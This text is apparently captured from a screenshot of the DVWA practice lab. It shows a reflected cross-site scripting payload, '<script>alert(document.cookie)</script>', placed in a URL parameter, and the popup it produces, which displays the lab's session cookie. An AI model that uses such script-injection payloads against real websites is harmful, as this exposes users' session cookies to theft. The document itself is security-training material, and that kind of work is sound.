 Damn Vulnerable Web A
Not secure 192.168.6.3/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
192.168.6.3 says
security=low;
PHPSESSID=f64fd1e81d1639f742680586878547a0
OK